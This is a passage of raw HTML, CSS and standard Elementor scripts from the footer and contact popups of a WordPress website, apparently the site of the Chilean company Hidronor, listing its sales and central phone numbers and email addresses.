							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+562 2570 5700</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:ventas@hidronor.cl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aafc69a e-con-full e-flex e-con e-child" data-id="aafc69a" data-element_type="container">
				<div class="elementor-element elementor-element-1fcc8e6 elementor-view-default elementor-widget elementor-widget-icon" data-id="1fcc8e6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b015f63 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="b015f63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-46ff030 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="46ff030" data-element_type="container">
				<div class="elementor-element elementor-element-515e5d4 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="515e5d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Canal Venta Telefónica</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8128012 elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8128012" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0676ada elementor-hidden-desktop elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0676ada" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIxMjcyIiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-plus"></i>						</span>
										<span class="elementor-icon-list-text">Información de contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-8b46bc1 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8b46bc1" data-element_type="container">
				<div class="elementor-element elementor-element-63d089d elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="63d089d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Central</p>				</div>
				</div>
				<div class="elementor-element elementor-element-888778c elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="888778c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 2570 5700</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6fd8290 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="6fd8290" data-element_type="container">
				<div class="elementor-element elementor-element-87ac2cc elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="87ac2cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Correos</p>				</div>
				</div>
				<div class="elementor-element elementor-element-387a63a elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="387a63a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/hidronor\/wp-*.php","\/hidronor\/wp-admin\/*","\/hidronor\/wp-content\/uploads\/*","\/hidronor\/wp-content\/*","\/hidronor\/wp-content\/plugins\/*","\/hidronor\/wp-content\/themes\/hello-theme-child-master\/*","\/hidronor\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="8487" class="elementor elementor-8487 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b8c0c6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3b8c0c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a8ae72" data-id="0a8ae72" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5375874 elementor-widget elementor-widget-image" data-id="5375874" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1.png" class="attachment-large size-large wp-image-8521" alt="" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1.png 512w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1-300x300.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f6cd4c" data-id="5f6cd4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c0c30 elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4c0c30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

											<span class="elementor-icon-list-text">Venta telefónica: <b>600 656 0001</b></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

											<span class="elementor-icon-list-text">Central: <b>+56 2 2570 5700</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c893351 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c893351" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dbd9056" data-id="dbd9056" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2224dab elementor-widget elementor-widget-image" data-id="2224dab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1.png" class="attachment-large size-large wp-image-8522" alt="" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1.png 512w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1-300x300.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8fccd7f" data-id="8fccd7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b15a13e elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b15a13e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

											<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

											<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-21272">.elementor-21272 .elementor-element.elementor-element-54ffda9{--display:flex;--min-height:363px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.5;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-54ffda9:not(.elementor-motion-effects-element-type-background), .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-21272 .elementor-element.elementor-element-54ffda9::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-background-video-container::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .e-con-inner > .elementor-background-video-container::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-background-slideshow::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .e-con-inner > .elementor-background-slideshow::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-21272 .elementor-element.elementor-element-040688c{--display:flex;--border-radius:15px 15px 15px 15px;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-040688c:not(.elementor-motion-effects-element-type-background), .elementor-21272 .elementor-element.elementor-element-040688c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#203A68;}.elementor-21272 .elementor-element.elementor-element-df77d31 > .elementor-widget-container{margin:0px 0px -25px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-df77d31 .elementor-heading-title{font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-21272 .elementor-element.elementor-element-457dc93{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 > .elementor-widget-container{margin:-19px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-21272 .elementor-element.elementor-element-c0c8bda{--divider-border-style:solid;--divider-color:#FFFFFF57;--divider-border-width:1px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider-separator{width:71%;margin:0 auto;margin-center:0;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 > .elementor-widget-container{margin:0px 0px -25px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 .elementor-heading-title{font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-21272 .elementor-element.elementor-element-3d0af6c{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c > .elementor-widget-container{margin:-19px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-21272 .elementor-element.elementor-element-525b9d2{--divider-border-style:solid;--divider-color:#FFFFFF57;--divider-border-width:1px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider-separator{width:71%;margin:0 auto;margin-center:0;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-21272 .elementor-element.elementor-element-6a2a938{width:var( --container-widget-width, 113.907% );max-width:113.907%;--container-widget-width:113.907%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 > .elementor-widget-container{margin:-18px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}#elementor-popup-modal-21272 .dialog-widget-content{animation-duration:0.4s;background-color:#02010100;}#elementor-popup-modal-21272{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-21272 .dialog-message{width:466px;height:auto;}#elementor-popup-modal-21272 .dialog-close-button{display:flex;font-size:23px;}#elementor-popup-modal-21272 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-21272 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-21272 .elementor-element.elementor-element-54ffda9{--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-21272 .elementor-element.elementor-element-040688c{--border-radius:15px 15px 0px 0px;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-df77d31{width:auto;max-width:auto;text-align:center;}.elementor-21272 .elementor-element.elementor-element-df77d31 > .elementor-widget-container{margin:36px 12px -25px 0px;}.elementor-21272 .elementor-element.elementor-element-457dc93{width:auto;max-width:auto;}.elementor-21272 .elementor-element.elementor-element-457dc93 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider-separator{width:100%;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1{width:auto;max-width:auto;text-align:center;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 > .elementor-widget-container{margin:-8px 12px -25px 0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c{width:auto;max-width:auto;}.elementor-21272 .elementor-element.elementor-element-3d0af6c > .elementor-widget-container{margin:-19px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider-separator{width:100%;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}#elementor-popup-modal-21272 .dialog-message{width:290px;padding:0px 0px 0px 0px;}#elementor-popup-modal-21272 .dialog-widget-content{margin:0px 0px 0px 0px;}}</style>		<div data-elementor-type="popup" data-elementor-id="21272" class="elementor elementor-21272 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.40000000000000002220446049250313080847263336181640625,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-54ffda9 e-flex e-con-boxed e-con e-parent" data-id="54ffda9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-040688c e-con-full e-flex e-con e-child" data-id="040688c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-df77d31 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="df77d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Canal Venta Telefónica</p>				</div>
				</div>
				<div class="elementor-element elementor-element-457dc93 elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="457dc93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0c8bda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c0c8bda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2bbc1 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="9b2bbc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Central</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3d0af6c elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d0af6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 2570 5700</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-525b9d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="525b9d2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a2a938 elementor-mobile-align-center elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a2a938" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css?ver=3.32.2' media='all' />
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
